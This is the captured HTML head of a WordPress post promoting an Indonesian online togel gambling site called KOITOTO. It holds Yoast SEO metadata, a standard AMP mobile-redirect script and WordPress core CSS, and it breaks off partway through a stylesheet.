

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/
body_size: 17705
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Sota - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Sota - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang benar-benar puas main togel sudah pasti dapat mencoba masuk di web-site judi togel online saja. Karena itu, sudah pasti di sini juga bukan cuma dapat main togel online tetapi begitu banyak banyak sekali keuntungan yang berada pada dalamnya. Tapi, sebelumnya Anda masuk di blog ini juga tentunya silahkan cari kabar dahulu data &hellip; Continue reading &quot;KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Sota&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:42:40+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Sota","datePublished":"2023-01-16T09:42:40+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/"},"wordCount":1952,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/","name":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Sota - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:42:40+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Sota"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-sota%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 